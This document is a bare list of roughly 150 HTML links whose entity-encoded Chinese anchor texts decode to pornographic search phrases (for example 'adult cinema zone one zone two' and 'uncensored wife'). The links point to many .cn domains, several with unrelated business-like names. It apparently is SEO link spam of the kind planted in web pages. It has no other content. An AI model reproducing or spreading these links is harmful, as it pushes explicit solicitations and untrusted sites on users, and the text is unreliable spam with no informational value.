<a href="http://szetro.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://tprswr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dws.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://zhemama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://antv.com.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://lanwai.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://zyzdg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuyicos.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://tlcd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huyd.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://44bt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njylct.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://100fff.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sclub212.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://lepwang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meclab.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kafws.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://ctgjg.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kk5885.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://za1314.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://shopping023.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ej77.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jynmf.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://168cars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://hbncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://62405.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kids365.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://encwh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dd50.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ghgyit.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://crmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rangciu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://szxey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://cykxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qweth.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://941mai.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://yipinad.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://casaba.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://gsdwh.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://english88.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bonanet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://apjitai.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://hedefg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://karns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://scscdz.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szsauna.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://432001.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmwap.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://67699.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://fm920.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xb88.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
